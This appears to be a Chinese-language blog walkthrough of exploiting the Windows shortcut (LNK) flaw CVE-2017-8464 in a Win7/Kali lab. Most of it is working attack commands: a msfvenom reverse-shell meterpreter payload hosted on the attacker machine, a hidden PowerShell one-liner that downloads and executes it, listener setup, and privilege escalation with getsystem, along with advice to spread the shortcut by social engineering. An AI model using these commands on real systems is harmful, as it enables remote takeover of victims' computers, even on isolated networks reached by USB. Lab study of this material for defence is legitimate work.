震网三代(CVE-2017-8464)

CVE-2017-8464

说明:

2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危

传播的载体一般是LNK ,LNK是windows系统内应用程序快捷方式文件的文件类型后缀名。

危害:

被攻击机插入存在攻击lnk的U盘后会反弹shell,哪怕是被隔离的内网,也可以在不上网的情况下被攻击。

环境准备

Win7:192.168.202.136

Kali:192.168.202.133

利用原理

创建恶意快捷方式,包含恶意执行脚本,点击恶意快捷方式,导致本机中病毒,并且被远控。

漏洞利用

启动MSF

终端内输入:msfconsole

开始利用:



使用MSF创建一个后门

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.202.133 lport=4664 -f psh-reflection>/var/www/html/link.ps1

在kali下开启apache2

service apache2 start

通过社会学进行快捷方式传播

powershell -windowstyle hidden -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.202.133/link.ps1’);test.ps1”

回到MSF终端配置监听

use exploit/multi/handler

配置payload

set payload windows/x64/meterpreter/reverse_tcp

options

设置 LHOST 和 LPORT

set lhost <当前机器ip> 设置 LHOST

set lport <未被占用的端口> 设置 LPORT

最后在 输入 options 查看配置是否生效

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-czJcCMuj-1648719875555)(一、 什么是 CVE-2017-8464:.assets/1641972233527.png)]](https://img-blog.csdnimg.cn/6c94b50db51b43c9ba1d01aa21701361.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAaGFsZn4=,size_20,color_FFFFFF,t_70,g_se,x_16)



执行监听



run 或者 exploit,在靶机上执行快捷方式

稍等片刻获取到meterpreter

后渗透

进入终端:shell



查看IP:ip a

发现有乱码

输入chcp 65001



退出,提权:getsystem

2656

2656

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?